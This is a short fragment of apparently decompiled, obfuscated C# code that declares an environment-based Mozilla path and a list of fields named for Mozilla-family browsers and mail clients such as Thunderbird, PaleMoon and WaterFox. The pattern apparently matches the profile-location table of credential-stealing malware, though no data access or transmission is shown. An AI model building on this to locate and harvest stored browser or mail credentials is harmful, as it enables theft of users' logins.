 // Token: 0x040003F4 RID: 1012
private static string twy = Environment.GetEnvironmentVariable(<Module>.smethod_0(427168));
// Token: 0x040003F5 RID: 1013
public static string Mozilla = trc.twy + <Module>.smethod_0(427216);
// Token: 0x040003F6 RID: 1014
public static string Postbox;
// Token: 0x040003F7 RID: 1015
public static string Thunderbird;
// Token: 0x040003F8 RID: 1016
public static string SeaMonkey;
// Token: 0x040003F9 RID: 1017
public static string Flock;
// Token: 0x040003FA RID: 1018
public static string BlackHawk;
// Token: 0x040003FB RID: 1019
public static string CyberFox;
// Token: 0x040003FC RID: 1020
public static string KMeleon;
// Token: 0x040003FD RID: 1021
public static string IceCat;
// Token: 0x040003FE RID: 1022
public static string PaleMoon;
// Token: 0x040003FF RID: 1023
public static string IceDragon;
// Token: 0x04000400 RID: 1024
public static string WaterFox;